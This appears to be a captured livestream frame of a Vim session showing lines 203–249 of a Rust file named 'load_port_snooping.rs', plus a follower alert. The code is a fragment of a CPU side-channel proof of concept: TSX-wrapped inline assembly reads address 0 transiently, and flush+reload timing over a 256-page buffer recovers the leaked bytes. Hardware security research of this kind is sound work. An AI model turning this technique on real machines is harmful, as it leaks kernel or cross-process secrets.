 1 2 3 4 5 6 7 8 9 ><> load_port_snooping.rs (~/sushi_roll/kernel/src/cpu_research) - VIM dwm-6.1
203 let mut leaked_bytes = Vec::with_capacity(1024);
204 let mut print_time = time::future(1_000_000);
205 for attempts in 1u64.. {
206 //while state.load(Ordering::SeqCst) != STATE_ACTIVITY {}
207 delay(100);
208
209 for page in timing_buffer.iter().step_by(4096) {
210 cpu::clflush(page);
211 }
212 cpu::clflush(&leak_source[0]);
213
214 asm!(r#"
215
216 //mov rcx, 0x13370001
217
218 //clflush [rsi]
219 //clflush [rsi]
220 //clflush [rdi]
221
222 mfence
223
224 xbegin 2f
225
226 mov rax, [0]
227 shl rax, 12 // Multiply the value in rax by 4096
228 and rax, 0xff000
229 mov rax, [rsi + rax]
230
231 //mov rbx, [rcx]
232
233 xend
234
235 inc qword ptr [r15]
236 //int3
237
238 2:
239 mfence
240
241 "# :: "{rdi}"(leak_source.as_ptr()),
242 "{rsi}"(timing_buffer.as_ptr()), "{r15}"(&mut aborts) :
243 "rax", "rbx", "rcx", "memory", "cc" :
244 "volatile", "intel");
245
246 leaked_bytes.clear();
247 for byte in 0..256 {
248 if time_access(timing_buffer.get_unchecked(byte * 4096)) < thresh {
249 leaked_bytes.push(byte as u8);
"src/cpu_research/load_port_snooping.rs" 274L, 9810C written 226,35 88%
Deni1111 is now
following!